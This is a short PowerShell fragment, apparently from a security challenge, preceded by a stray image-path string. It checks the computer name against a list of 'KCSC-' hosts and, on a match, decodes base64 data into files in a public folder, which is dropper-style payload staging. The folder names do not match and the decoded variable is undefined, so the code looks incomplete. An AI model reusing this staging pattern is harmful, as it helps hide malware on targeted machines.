 $destpath = "C:\Users\Public\KaCeEtCe"
$dest1 = "C:\Users\Public\KaCeCEtCe\K"
$dest2 = "C:\Users\Public\KaCeCEtCe\C"
$dest3 = "C:\Users\Public\KaCeCEtCe\S"
$dest4 = "C:\Users\Public\KaCeCEtCe\C2"
$ComputerName = "KCSC-Jang","KCSC-Bquanman","KCSC-Ạomix","KCSC-LilThawg29","KCSC-DuongCuc"
if (!(Test-Path -Path $destpath)){
        New-Item -Path $destpath -ItemType Directory
}
foreach($x in $ComputerName){
    if($env:COMPUTERNAME -eq $x){
            $decodedCommand = [Convert]::FromBase64String($src1)
            [io.file]::WriteAllBytes($dest1,$decodedCommand)
            $decodedCommand = [Convert]::FromBase64String($src1)
            [io.file]::WriteAllBytes($dest2,$decodedCommand)
            $decodedCommand = [Convert]::FromBase64String($src1)
            [io.file]::WriteAllBytes($dest3,$decodedCommand)
            $decodedCommand = [Convert]::FromBase64String($src1)
            [io.file]::WriteAllBytes($dest4,$decodedCommand)
    }
}